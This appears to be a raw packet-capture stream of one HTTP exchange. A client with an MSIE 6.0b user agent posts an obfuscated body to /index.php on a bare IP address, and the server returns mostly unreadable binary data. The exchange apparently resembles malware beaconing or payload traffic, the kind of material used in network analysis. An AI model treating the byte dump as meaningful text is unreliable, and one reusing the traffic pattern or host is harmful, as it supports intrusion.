 POST /index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: 85.114.134.49
Content-Length: 107
Cache-Control: no-cache
...Ep.1p.:p.7..0g.Fp.Gp.0p.7p.0..0g.@p.5p.Gp.0..0e.0e.0l.0b.0m.&g.Ap.:p.7p.2p.5..0d.0l.1..0e.0e.&f.&f.@p.0.HTTP/1.1 200 OK
Date: Mon, 15 Apr 2019 21:20:51 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
?6.H,.q..3!.Pe.H".H..h-.y..N..3..Ff.@a.M..5..N..dh.?z.=i.=..Zy..H..^.a..Vy.     ...\./...eKVK..\.O.[3Wffe..0..b.3.ffe..0.B..3Tffe..
0....3Tffe..0....3Tffe..0....3Zy.k..9S#%...G2
....p..A5.F...^.v..Vt.....^.F...9   ....=.&..3Tffet.;_.....j..0.U......j..C.Q
........1.U......j....S......#fe..2..'..Tffe..0....._gho..0....3Tffe..0....3TFfe..0....3Tdfe..0....3^ffe..0....3Tdfe..0....6Tfbe..
0....3Tvfe..0....3Twfe..0....3Tffe..0....3Tffe..0....3l[fe..0....3Tvfe..0....3Tffe..0....3Tffe..0....3Tffe..0....3Tffe..0....3Tffe..
0....3Tffe..0.,..K ffe..0....3T`fe..0....3Tffe..0."..Sz.....0....3TFfe..0....3Tffe..0....3.ff%..0..'..Tffe..0.9..3.vfe..0....3..D...
0....30ffe?.0....3Tffe.q.2...3Dffe..0....3Tffe..t.O.....Sh.r..%>..Uffe..Y.o..D=.K...U.a..@;
.H..../..C0.fe..0....3.ffe...T.v..3.vfe..0.,..R .B...T.e..3Twfe..0.,..R .fe..0.b..3z..........34Ffe?.0.,..A7BVW..0....3Tffe..0....3..D...
0....3Uffe..0....3|wfe..0....3.wfe..0....3.tfe>.0....3.tfe..0.E..3;ufe4.0....3.ufe..0....3.wfe..0.F..3'tfe..0....3\ufe..0.`..3.ufe..
0....3Rrfe..1....3Pfce..7.
..3^fme..=.c...9.K.....m...7        ....U.n...yVH...0.n..P.    ....U.i..]1
UW..\.m..\:.               ..w.v..]'
...0.g..V8UTK..D.m..\8.%5..U.A..@;
.(..U.i..]1
UW..U.A..@;
.(..U.E..p;..
....v..G.6f...^.n......&..C.n..F .....0.g..F9.....s.l.._1/....u.g..@T
....\.0..V (....B.d..]'
...@.v..V:..e..U.A..@;
Packet 9793. 2 client pkts, 2 server pkts, 3 turns. Click to select.